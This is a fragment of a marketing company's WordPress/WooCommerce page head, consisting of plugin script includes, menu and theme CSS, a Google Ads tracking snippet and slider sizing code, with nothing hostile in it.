var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https://plumgroveinc.com/wp-content/themes/thegem","rootUrl":"https://plumgroveinc.com","mobileEffectsEnabled":"","isRTL":""};
//# sourceURL=thegem-settings-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/themes/thegem/js/thegem-settings-init.js?ver=6.9" id="thegem-settings-init-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/themes/thegem/js/thegem-fullwidth-loader.js?ver=6.9" id="thegem-fullwidth-optimizer-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=6.9" id="wpdmjs-js"></script>
<script type="text/javascript" id="wpdm-frontjs-js-extra">
/* <![CDATA[ */
var wpdm_url = {"home":"https://plumgroveinc.com/","site":"https://plumgroveinc.com/","ajax":"https://plumgroveinc.com/wp-admin/admin-ajax.php","page_code":"1f0e1d6c37529f6b6605741689bfc019"};
var wpdm_js = {"spinner":"\u003Ci class=\"fas fa-sun fa-spin\"\u003E\u003C/i\u003E","client_id":"ffe857cdd9cd22f0e78038db8450bd87"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};
//# sourceURL=wpdm-frontjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/download-manager/assets/js/front.min.js?ver=7.0.4" id="wpdm-frontjs-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/gf-integration-with-zoho-crm/public/js/gf-integration-with-zoho-crm-public.js?ver=1.0.0" id="gf-integration-with-zoho-crm-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/mwb-gf-integration-with-zoho-crm/public/js/zoho-gf-integration-public.js?ver=1.0.1" id="mwb-gf-integration-with-zoho-crm-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=en_US" id="recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="//plumgroveinc.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40" async id="tp-tools-js"></script>
<script type="text/javascript" src="//plumgroveinc.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40" async id="revmin-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://plumgroveinc.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.6.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://plumgroveinc.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://plumgroveinc.com/wp-json/wp/v2/product_cat/983" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://plumgroveinc.com/xmlrpc.php?rsd" />

	<!-- ShiftNav CSS
	================================================================ -->
	<style type="text/css" id="shiftnav-dynamic-css">

	@media only screen and (min-width:1175px){ #shiftnav-toggle-main, .shiftnav-toggle-mobile{ display:none; } .shiftnav-wrap { padding-top:0 !important; } }
	@media only screen and (max-width:1174px){ .ubermenu, body .ubermenu, .ubermenu.ubermenu-responsive-default, .ubermenu-responsive-toggle, #megaMenu{ display:none !important; } }

/** ShiftNav Custom Menu Styles (Customizer) **/
/* shiftnav-main */
.shiftnav.shiftnav-shiftnav-main { background:#ffffff; color:#3c3950; }
.shiftnav.shiftnav-shiftnav-main .shiftnav-site-title { color:#3c3950; font-size:14px; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item > .shiftnav-target { color:#3c3950; font-size:14px; padding:10px; text-shadow:none; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item.shiftnav-active > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item.shiftnav-in-transition > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu.shiftnav-active-on-hover li.menu-item > .shiftnav-target:hover, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu.shiftnav-active-highlight li.menu-item > .shiftnav-target:active { color:#660066; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item.current-menu-item > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item ul.sub-menu .current-menu-item > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu > li.shiftnav-sub-accordion.current-menu-ancestor > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu > li.shiftnav-sub-shift.current-menu-ancestor > .shiftnav-target { background:ffffff; color:#660066; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item > .shiftnav-submenu-activation { border:none; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.shiftnav-retract .shiftnav-target { background:#660066; text-align:left; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu ul.sub-menu { background:#ffffff; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu ul.sub-menu li.menu-item > .shiftnav-target { color:#3c3950; font-size:14px; }
.shiftnav.shiftnav-shiftnav-main, .shiftnav.shiftnav-shiftnav-main .shiftnav-menu-item, .shiftnav.shiftnav-shiftnav-main .shiftnav-menu-item .shiftnav-target { font-family:Chivo; }
/* informed_delivery */
.shiftnav.shiftnav-informed_delivery { background:#ffffff; color:#3c3950; }
.shiftnav.shiftnav-informed_delivery .shiftnav-site-title { color:#3c3950; font-size:14px; }
.shiftnav.shiftnav-informed_delivery ul.shiftnav-menu li.menu-item > .shiftnav-target { color:#3c3950; font-size:14px; padding:10px; text-shadow:none; }
.shiftnav.shiftnav-informed_delivery ul.shiftnav-menu li.menu-item.shiftnav-active > .shiftnav-target, .shiftnav.shiftnav-informed_delivery ul.shiftnav-menu li.menu-item.shiftnav-in-transition > .shiftnav-target, .shiftnav.shiftnav-informed_delivery ul.shiftnav-menu.shiftnav-active-on-hover li.menu-item > .shiftnav-target:hover, .shiftnav.shiftnav-informed_delivery ul.shiftnav-menu.shiftnav-active-highlight li.menu-item > .shiftnav-target:active { color:#660066; }
.shiftnav.shiftnav-informed_delivery ul.shiftnav-menu li.menu-item.current-menu-item > .shiftnav-target, .shiftnav.shiftnav-informed_delivery ul.shiftnav-menu li.menu-item ul.sub-menu .current-menu-item > .shiftnav-target, .shiftnav.shiftnav-informed_delivery ul.shiftnav-menu > li.shiftnav-sub-accordion.current-menu-ancestor > .shiftnav-target, .shiftnav.shiftnav-informed_delivery ul.shiftnav-menu > li.shiftnav-sub-shift.current-menu-ancestor > .shiftnav-target { background:#ffffff; color:#660066; }
.shiftnav.shiftnav-informed_delivery ul.shiftnav-menu li.menu-item > .shiftnav-target, .shiftnav.shiftnav-informed_delivery ul.shiftnav-menu li.menu-item > .shiftnav-submenu-activation { border:none; }
.shiftnav.shiftnav-informed_delivery ul.shiftnav-menu li.shiftnav-retract .shiftnav-target { background:#660066; text-align:left; }
.shiftnav.shiftnav-informed_delivery ul.shiftnav-menu ul.sub-menu { background:#ffffff; }
.shiftnav.shiftnav-informed_delivery ul.shiftnav-menu ul.sub-menu li.menu-item > .shiftnav-target { color:#3c3950; font-size:14px; }
.shiftnav.shiftnav-informed_delivery, .shiftnav.shiftnav-informed_delivery .shiftnav-menu-item, .shiftnav.shiftnav-informed_delivery .shiftnav-menu-item .shiftnav-target { font-family:Chivo; }
/* eddm */
.shiftnav.shiftnav-eddm { color:#3c3950; }
.shiftnav.shiftnav-eddm .shiftnav-site-title { color:#3c3950; font-size:14px; }
.shiftnav.shiftnav-eddm ul.shiftnav-menu li.menu-item > .shiftnav-target { color:#3c3950; font-size:14px; padding:10px; text-shadow:none; }
.shiftnav.shiftnav-eddm ul.shiftnav-menu li.menu-item.shiftnav-active > .shiftnav-target, .shiftnav.shiftnav-eddm ul.shiftnav-menu li.menu-item.shiftnav-in-transition > .shiftnav-target, .shiftnav.shiftnav-eddm ul.shiftnav-menu.shiftnav-active-on-hover li.menu-item > .shiftnav-target:hover, .shiftnav.shiftnav-eddm ul.shiftnav-menu.shiftnav-active-highlight li.menu-item > .shiftnav-target:active { color:#660066; }
.shiftnav.shiftnav-eddm ul.shiftnav-menu li.menu-item.current-menu-item > .shiftnav-target, .shiftnav.shiftnav-eddm ul.shiftnav-menu li.menu-item ul.sub-menu .current-menu-item > .shiftnav-target, .shiftnav.shiftnav-eddm ul.shiftnav-menu > li.shiftnav-sub-accordion.current-menu-ancestor > .shiftnav-target, .shiftnav.shiftnav-eddm ul.shiftnav-menu > li.shiftnav-sub-shift.current-menu-ancestor > .shiftnav-target { background:#ffffff; color:#660066; }
.shiftnav.shiftnav-eddm ul.shiftnav-menu li.menu-item > .shiftnav-target, .shiftnav.shiftnav-eddm ul.shiftnav-menu li.menu-item > .shiftnav-submenu-activation { border:none; }
.shiftnav.shiftnav-eddm ul.shiftnav-menu li.shiftnav-retract .shiftnav-target { background:#660066; text-align:left; }
.shiftnav.shiftnav-eddm ul.shiftnav-menu ul.sub-menu li.menu-item > .shiftnav-target { color:#3c3950; font-size:14px; }
.shiftnav.shiftnav-eddm, .shiftnav.shiftnav-eddm .shiftnav-menu-item, .shiftnav.shiftnav-eddm .shiftnav-menu-item .shiftnav-target { font-family:Chivo; }
/* new_movers */
.shiftnav.shiftnav-new_movers { color:#3c3950; }
.shiftnav.shiftnav-new_movers .shiftnav-site-title { color:#3c3950; font-size:14px; }
.shiftnav.shiftnav-new_movers ul.shiftnav-menu li.menu-item > .shiftnav-target { color:#3c3950; font-size:14px; padding:10px; text-shadow:none; }
.shiftnav.shiftnav-new_movers ul.shiftnav-menu li.menu-item.shiftnav-active > .shiftnav-target, .shiftnav.shiftnav-new_movers ul.shiftnav-menu li.menu-item.shiftnav-in-transition > .shiftnav-target, .shiftnav.shiftnav-new_movers ul.shiftnav-menu.shiftnav-active-on-hover li.menu-item > .shiftnav-target:hover, .shiftnav.shiftnav-new_movers ul.shiftnav-menu.shiftnav-active-highlight li.menu-item > .shiftnav-target:active { color:#660066; }
.shiftnav.shiftnav-new_movers ul.shiftnav-menu li.menu-item.current-menu-item > .shiftnav-target, .shiftnav.shiftnav-new_movers ul.shiftnav-menu li.menu-item ul.sub-menu .current-menu-item > .shiftnav-target, .shiftnav.shiftnav-new_movers ul.shiftnav-menu > li.shiftnav-sub-accordion.current-menu-ancestor > .shiftnav-target, .shiftnav.shiftnav-new_movers ul.shiftnav-menu > li.shiftnav-sub-shift.current-menu-ancestor > .shiftnav-target { background:#ffffff; color:#660066; }
.shiftnav.shiftnav-new_movers ul.shiftnav-menu li.menu-item > .shiftnav-target, .shiftnav.shiftnav-new_movers ul.shiftnav-menu li.menu-item > .shiftnav-submenu-activation { border:none; }
.shiftnav.shiftnav-new_movers ul.shiftnav-menu li.shiftnav-retract .shiftnav-target { background:#660066; text-align:left; }
.shiftnav.shiftnav-new_movers ul.shiftnav-menu ul.sub-menu { background:#ffffff; }
.shiftnav.shiftnav-new_movers ul.shiftnav-menu ul.sub-menu li.menu-item > .shiftnav-target { color:#3c3950; font-size:14px; }
.shiftnav.shiftnav-new_movers, .shiftnav.shiftnav-new_movers .shiftnav-menu-item, .shiftnav.shiftnav-new_movers .shiftnav-menu-item .shiftnav-target { font-family:Chivo; }
/* addressable_geofencing */
.shiftnav.shiftnav-addressable_geofencing { color:#3c3950; }
.shiftnav.shiftnav-addressable_geofencing .shiftnav-site-title { color:#3c3950; font-size:14px; }
.shiftnav.shiftnav-addressable_geofencing ul.shiftnav-menu li.menu-item > .shiftnav-target { color:#3c3950; font-size:14px; padding:10px; text-shadow:none; }
.shiftnav.shiftnav-addressable_geofencing ul.shiftnav-menu li.menu-item.shiftnav-active > .shiftnav-target, .shiftnav.shiftnav-addressable_geofencing ul.shiftnav-menu li.menu-item.shiftnav-in-transition > .shiftnav-target, .shiftnav.shiftnav-addressable_geofencing ul.shiftnav-menu.shiftnav-active-on-hover li.menu-item > .shiftnav-target:hover, .shiftnav.shiftnav-addressable_geofencing ul.shiftnav-menu.shiftnav-active-highlight li.menu-item > .shiftnav-target:active { color:#660066; }
.shiftnav.shiftnav-addressable_geofencing ul.shiftnav-menu li.menu-item.current-menu-item > .shiftnav-target, .shiftnav.shiftnav-addressable_geofencing ul.shiftnav-menu li.menu-item ul.sub-menu .current-menu-item > .shiftnav-target, .shiftnav.shiftnav-addressable_geofencing ul.shiftnav-menu > li.shiftnav-sub-accordion.current-menu-ancestor > .shiftnav-target, .shiftnav.shiftnav-addressable_geofencing ul.shiftnav-menu > li.shiftnav-sub-shift.current-menu-ancestor > .shiftnav-target { background:#ffffff; color:#660066; }
.shiftnav.shiftnav-addressable_geofencing ul.shiftnav-menu li.menu-item > .shiftnav-target, .shiftnav.shiftnav-addressable_geofencing ul.shiftnav-menu li.menu-item > .shiftnav-submenu-activation { border:none; }
.shiftnav.shiftnav-addressable_geofencing ul.shiftnav-menu li.shiftnav-retract .shiftnav-target { background:#660066; text-align:left; }
.shiftnav.shiftnav-addressable_geofencing ul.shiftnav-menu ul.sub-menu li.menu-item > .shiftnav-target { color:#3c3950; font-size:14px; }
.shiftnav.shiftnav-addressable_geofencing, .shiftnav.shiftnav-addressable_geofencing .shiftnav-menu-item, .shiftnav.shiftnav-addressable_geofencing .shiftnav-menu-item .shiftnav-target { font-family:Chivo; }
/* geofencing_ads */
.shiftnav.shiftnav-geofencing_ads { color:#3c3950; }
.shiftnav.shiftnav-geofencing_ads .shiftnav-site-title { color:#3c3950; font-size:14px; }
.shiftnav.shiftnav-geofencing_ads ul.shiftnav-menu li.menu-item > .shiftnav-target { color:#3c3950; font-size:14px; padding:10px; text-shadow:none; }
.shiftnav.shiftnav-geofencing_ads ul.shiftnav-menu li.menu-item.shiftnav-active > .shiftnav-target, .shiftnav.shiftnav-geofencing_ads ul.shiftnav-menu li.menu-item.shiftnav-in-transition > .shiftnav-target, .shiftnav.shiftnav-geofencing_ads ul.shiftnav-menu.shiftnav-active-on-hover li.menu-item > .shiftnav-target:hover, .shiftnav.shiftnav-geofencing_ads ul.shiftnav-menu.shiftnav-active-highlight li.menu-item > .shiftnav-target:active { color:#660066; }
.shiftnav.shiftnav-geofencing_ads ul.shiftnav-menu li.menu-item.current-menu-item > .shiftnav-target, .shiftnav.shiftnav-geofencing_ads ul.shiftnav-menu li.menu-item ul.sub-menu .current-menu-item > .shiftnav-target, .shiftnav.shiftnav-geofencing_ads ul.shiftnav-menu > li.shiftnav-sub-accordion.current-menu-ancestor > .shiftnav-target, .shiftnav.shiftnav-geofencing_ads ul.shiftnav-menu > li.shiftnav-sub-shift.current-menu-ancestor > .shiftnav-target { background:#ffffff; color:#660066; }
.shiftnav.shiftnav-geofencing_ads ul.shiftnav-menu li.menu-item > .shiftnav-target, .shiftnav.shiftnav-geofencing_ads ul.shiftnav-menu li.menu-item > .shiftnav-submenu-activation { border:none; }
.shiftnav.shiftnav-geofencing_ads ul.shiftnav-menu li.shiftnav-retract .shiftnav-target { background:#660066; }
.shiftnav.shiftnav-geofencing_ads ul.shiftnav-menu ul.sub-menu li.menu-item > .shiftnav-target { color:#3c3950; font-size:14px; }
.shiftnav.shiftnav-geofencing_ads, .shiftnav.shiftnav-geofencing_ads .shiftnav-menu-item, .shiftnav.shiftnav-geofencing_ads .shiftnav-menu-item .shiftnav-target { font-family:Chivo; }

/* Status: Loaded from Transient */

	</style>
	<!-- end ShiftNav CSS -->

	<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 64649 */  .ubermenu .ubermenu-active > .ubermenu-submenu.ubermenu-submenu-id-64649, .ubermenu .ubermenu-in-transition > .ubermenu-submenu.ubermenu-submenu-id-64649 { padding:10px 5px; }
/* 61451 */  .ubermenu .ubermenu-submenu.ubermenu-submenu-id-61451 { min-width:450px; }
             .ubermenu .ubermenu-active > .ubermenu-submenu.ubermenu-submenu-id-61451, .ubermenu .ubermenu-in-transition > .ubermenu-submenu.ubermenu-submenu-id-61451 { padding:10px 5px; }
/* 61423 */  .ubermenu .ubermenu-submenu.ubermenu-submenu-id-61423 { min-width:660px; }
             .ubermenu .ubermenu-active > .ubermenu-submenu.ubermenu-submenu-id-61423, .ubermenu .ubermenu-in-transition > .ubermenu-submenu.ubermenu-submenu-id-61423 { padding:10px 5px; }
/* 61390 */  .ubermenu .ubermenu-submenu.ubermenu-submenu-id-61390 { min-width:660px; }
             .ubermenu .ubermenu-active > .ubermenu-submenu.ubermenu-submenu-id-61390, .ubermenu .ubermenu-in-transition > .ubermenu-submenu.ubermenu-submenu-id-61390 { padding:10px 5px; }

/* Status: Loaded from Transient */

</style><!-- Starting: Conversion Tracking for WooCommerce (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=AW-973233085"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments)};
            gtag('js', new Date());

            gtag('config', 'AW-973233085');
        </script>
        <!-- End: Conversion Tracking for WooCommerce Codes -->
<style type="text/css">dd ul.bulleted {  float:none;clear:both; }</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://plumgroveinc.com/wp-content/uploads/2018/06/favicon.png" sizes="32x32" />
<link rel="icon" href="https://plumgroveinc.com/wp-content/uploads/2018/06/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://plumgroveinc.com/wp-content/uploads/2018/06/favicon.png" />
<meta name="msapplication-TileImage" content="https://plumgroveinc.com/wp-content/uploads/2018/06/favicon.png" />
<script>if(document.querySelector('[data-type="vc_custom-css"]')) {document.head.appendChild(document.querySelector('[data-type="vc_custom-css"]'));}</script><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.news_class.wpb_column.vc_column_container.vc_col-sm-12.thegem-custom-67496e8096a922840 {
    margin-top: -78px;
}
.news_class.wpb_column.vc_column_container.vc_col-sm-12.thegem-custom-674972f732d538085 .description span {
    display: block!important;
    margin-bottom: 10px!important;
    font-weight: 600!important;
    font-size: 19px!important;
    color: black!important;
}
.news_class.wpb_column.vc_column_container.vc_col-sm-12.thegem-custom-67496e8096a922840 .post-title .entry-title.title-h4 a {
    color: orange!important;
}
.product-title {
font-family: Chivo;
}
.one_stop_shop .col-md-2 {
    width: 19.666667%;
}

.product-title a {
font-family: Chivo;
}
.product-price {
font-family: Chivo;
}
div.form-sidebar a:link {
	color: #cc99cc
}
div.form-sidebar a:hover {
	color: #ffffff
}
div.product-text-menu {
    font-family: Chivo;
    font-size: 24px;
    font-weight: 300;
    line-height: 37px;
    text-align: center;
    color: #ffffff;
}
div.product-text-menu a {
    color: #ffffff;

}
div.product-text-menu a:hover {
    color: #660066;
}
div.wpcf7 { 
background-color: #3c3950;
color: #ffffff;
padding:15px;
}
.wpcf7 input[type="submit"],
.wpcf7 input[type="button"] { 
background-color:#ff9400;
width:100%;
}
.wpcf7 input[type='submit']:hover{
    background:transparent;
    border:3px solid #ff9400;
    color:#ff9400;
}

.wpcf7 input,
.wpcf7 textarea{
    border:none;
    background-color: #161616;
    color:#9e9e9e;
   
}
div.wpcf7-validation-errors {
    background: #f70000;
}
span.vc_tta-title-text {
    font-family: 'Chivo' !important;
    font-weight: 700 !important;
}
div.box{
	width:100%;
	background: white;
	opacity: 0.95;
    padding-top:50px; 
    padding-bottom:30px;
}
.fullwidth-block-inner > :last-child, .fullwidth-block-inner > .container > :last-child, .centered-box > :last-child, .gem-textbox-content > :last-child, .gem-icon-with-text-text > :last-child, .gem-icon-with-text-content > :last-child, .gem-alert-box-content > :last-child, .gem-map-with-text-content > :last-child, .gem-map-with-text-content > .container > :last-child, blockquote > :last-child, .comment-text > :last-child, .entry-content.post-content > :last-child {
    margin-bottom: -50px;
}

.quickfinder-item-image {
    display: block;
    width: 100%;
     height: 15%; 
     margin-bottom: 0px; 
}

.wpb-js-composer .vc_tta.vc_tta-tabs .vc_tta-panel .vc_tta-panel-title, .wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-panel .vc_tta-panel-title {
    
    text-transform: inherit;
   
}

#mc4wp_email {
    color: #fff !important;
}
.new-contact-form .wpcf7-form.gem-contact-form-dark input, .new-contact-form .wpcf7-form.gem-contact-form-dark textarea{     color: #ffffff !important;}

@media (max-width: 1000px){
h1, .title-h1 {
    line-height: 11vw;
}
}
@media (max-width: 1000px){
h1, .title-h1 {
    font-size: 10vw;
}
}

body.product-template-default.single.single-product .socials-sharing {
	display: none;
}
body.product-template-default.single.single-product #text-6.widget.widget_text {
    background-color: #3c3950;
    color: #fff;
    padding: 20px 15px;
}
.widget .wpcf7-form-control-wrap select{
    padding: 8px;
    padding-left: 20px;
    padding-right: 40px;
    background-color: #f4f6f7;
    border-radius: 3px;
}

body.product-template-default.single.single-product #text-6.widget.widget_text .widget-title{
	color: #fff;
	
}

/*
body.product-template-default.single.single-product .single_add_to_cart_button,body.product-template-default.single.single-product .quantity{
display: none;	
}

*/
body.search.search-results .post-meta-author{
	display: none;
	
}
body.archive.tax-product_cat .product-inner>.product-bottom,body.page.page-id-13 .product-inner>.product-bottom{
	display: none;
}
body.single.single-product .gem-gallery .gem-gallery-preview-carousel-wrap .gem-gallery-item img{
	max-height: 350px;
}
body.page.page-id-13 .products .product-image img {
    display: inline-block;
    width: auto;
    height: 200px;
    padding: 10px;
}

body.page.page-id-13 .products .product-info .product-title{
	text-transform: capitalize;
    color: #660066;
    height: 90px;
   }

body.page.page-id-13 .products .centered-box{
height: 360px;
   }


body.single.single-product .products .product-inner .product-bottom{
display: none;
}
body.single.single-product .related-products .products .product-info {
    padding-bottom: 15px;
    min-height: 160px;
    overflow: hidden;
}
body.single.single-product .related-products .products .product-info .product-title a {
    text-transform: capitalize;
	color: #660066;
}

body.single.single-product .related-products .products .product-info .product-title a:hover {
    
	color: #cc99cc;
}
body.single.single-product .single-product-content .product_title{
		
	font-size: 45px;
	line-height: normal;
	font-family: 'Chivo';
}
body.single.single-product .related-products h2.light{
font-size: 36px;	
font-family: 'Chivo';
}
.button-product-pg {
    background-color: #660066; 
    border: none;
    border-radius: 3px;
    color: white;
    padding: 0 17px 0 17px;
    margin: 0 16px 0 0;
    text-align: center;
    text-decoration: none;
    display: inline-block;
    font-size: 14px;
    font-weight: 700;
    line-height: 40px;
    text-transform: uppercase;
    white-space: nowrap;
    vertical-align: middle;
}
.button-product-pg:hover {
    background-color: #3c3950; 
    color: white;
}
ul.ubermenu-submenu.ubermenu-submenu-id-61464.ubermenu-submenu-type-stack li#menu-item-61465 a {
    display: none!important;
}
.vc_col-sm-8 {
    width: 54.666667%;
}
.wpb_gmaps_widget .wpb_map_wraper.hide_title  iframe {
    margin-top: 0px;
}
.wpb_gmaps_widget.vc_map_responsive .wpb_map_wraper {
    height: 500px;
   padding-bottom: 0 !important;
}
.gem-pagination {
    text-align: center!important;
    margin-top: 5px!important;
}
.vc_column-inner.vc_custom_1732865649002 {
    margin-top: -90px!important;
}
.gem-pagination-links {
    text-align: center;
}
.news_class.wpb_column.vc_column_container.vc_col-sm-12.thegem-custom-674cef2e299976606 .post-title .entry-title.title-h4 a {
    margin-bottom: 10px!important;
    color: orange;
}
.news_class.wpb_column.vc_column_container.vc_col-sm-12.thegem-custom-674cef2e299976606 .post-title .entry-title.title-h4 a span.light {
    color: black;
}
.entry-title.title-h4 {
    font-size: 17px;
    font-weight: 900;
}
i.gem-print-icon.gem-icon-pack-thegem-icons.gem-icon-share {
    display: none;
}
a.gem-button.gem-button-size-tiny.gem-button-style-flat.gem-button-text-weight-normal.gem-button-empty {
    display: none!important;
}
a.gem-button.gem-button-size-tiny.gem-button-style-outline.gem-button-text-weight-normal.gem-button-border-2 {
    color: white;
    background-color: #6c1b6c;
/* 	margin-top: -147px; */
}
.news_class.wpb_column.vc_column_container.vc_col-sm-12.thegem-custom-674d4c2ebb03e6467 .description .entry-title.title-h4 a {
    color: orange!important;
}
.news_class.wpb_column.vc_column_container.vc_col-sm-12.thegem-custom-674d4c2ebb03e6467 .description .entry-title.title-h4 a span.light {
    color: black;
   
}
.news_class .description .entry-title.title-h4 span.light {
    display: block!important
		
}
.news_class .description .post-title .entry-title.title-h4 a {
    color: orange!important;
}
.news_class .description .entry-title.title-h4 span.light {
    color: black!important;
}
.gem-button-container.gem-button-position-left.thegem-button-674d658ea6343906 {
    margin-top: -35px!important;
}
.vc_column-inner.vc_custom_1732778753444 {
    margin-top: -28px;
}
.wpb_column.vc_column_container.vc_col-sm-4.thegem-custom-674d6844e4c1d8376 .gem-button-container.gem-button-position-left.thegem-button-674d6844e4e849184 {
    margin-top: -30px;
}
